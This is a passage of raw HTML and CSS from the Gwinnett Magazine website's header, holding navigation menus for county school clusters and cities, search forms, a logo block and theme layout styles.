	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696ca3a544fab" class="tdc-zone"><div class="tdc_zone td_uid_1_696ca3a544fb5_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_696ca3a544fb5_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_696ca3a54516e" class="tdc-row"><div class="vc_row td_uid_2_696ca3a545171_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696ca3a545171_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696ca3a545171_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696ca3a54516e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_696ca3a54516e_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_696ca3a5452a1_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696ca3a5452a1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_696ca3a545312" class="tdc-row stretch_row"><div class="vc_row td_uid_4_696ca3a545314_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_696ca3a545314_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_696ca3a545314_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_696ca3a545314_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696ca3a545314_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_696ca3a545312_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696ca3a545312_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696ca3a545312_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_696ca3a545454_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696ca3a545454_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696ca3a545454_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696ca3a545454_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_696ca3a54555e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696ca3a54555e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696ca3a54555e_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696ca3a54555e_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696ca3a54555e_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_696ca3a54555e_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_696ca3a54555e_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_696ca3a54555e_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_696ca3a54555e_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_696ca3a54555e_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696ca3a54555e_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_696ca3a54555e_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_696ca3a54570a_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696ca3a54570a_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_696ca3a54570a_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696ca3a54570a_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_696ca3a5457f8_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696ca3a5457f8" >
<style>
/* custom css */
.td_uid_8_696ca3a5457f8_rand .tdb-logo-a,
                .td_uid_8_696ca3a5457f8_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-a,
                .td_uid_8_696ca3a5457f8_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-a,
                .td_uid_8_696ca3a5457f8_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696ca3a5457f8_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_696ca3a5457f8_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_696ca3a56ad0c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696ca3a56ad0c_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696ca3a56ad0c_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696ca3a56ad0c_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_696ca3a56b857_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_696ca3a56b857" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696ca3a56b857_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696ca3a56b857_rand {
                    display: inline-block;
                }
                
                .td_uid_10_696ca3a56b857_rand {
                    float: right;
                }
                
                .td_uid_10_696ca3a56b857_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_696ca3a56b857_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_696ca3a56b857_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_696ca3a56ba8f" class="tdc-zone"><div class="tdc_zone td_uid_11_696ca3a56ba94_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_696ca3a56ba94_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_696ca3a56bd95" class="tdc-row"><div class="vc_row td_uid_12_696ca3a56bd99_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696ca3a56bd99_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_696ca3a56be8c_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_696ca3a56be8c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696ca3a56bf91" class="tdc-zone"><div class="tdc_zone td_uid_14_696ca3a56bf93_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_696ca3a56bf93_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_696ca3a56bf93_rand{
position:relative;
}

</style>
<div class="td_uid_11_696ca3a56bf91_rand_style td-element-style" ><style>
.td_uid_11_696ca3a56bf91_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_696ca3a56bf91_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_696ca3a56c6b6" class="tdc-row"><div class="vc_row td_uid_15_696ca3a56c6bb_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_696ca3a56c6bb_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_696ca3a56c7f7_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_696ca3a56c7f7_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_696ca3a56c964_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_696ca3a56c964" >
<style>
/* custom css */
.td_uid_17_696ca3a56c964_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_696ca3a56c964_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_696ca3a56c964_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_696ca3a56c964_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696ca3a56c964_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696ca3a56c964_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_696ca3a56c964_rand .td-image-container,
				.ie11 .td_uid_17_696ca3a56c964_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_696ca3a56c964_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_696ca3a56c964_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_696ca3a56c964_rand .td-module-meta-info,
				.ie11 .td_uid_17_696ca3a56c964_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_696ca3a56c964_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_696ca3a56c964_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_696ca3a56c964_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696ca3a56c964_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_696ca3a56c964_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_696ca3a56c964_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_696ca3a56c964_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_696ca3a56c964_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_696ca3a56c964_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696ca3a56c964_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696ca3a56c964_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696ca3a56c964_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696ca3a56c964_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696ca3a56c964_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_696ca3a56f1e6_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_696ca3a56f1e6_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_696ca3a56f351_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_696ca3a56f351"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_696ca3a56f351_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696ca3a56f351_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_696ca3a56f351_rand {
                    display: inline-block;
                }
                
                .td_uid_19_696ca3a56f351_rand {
                    float: right;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu {
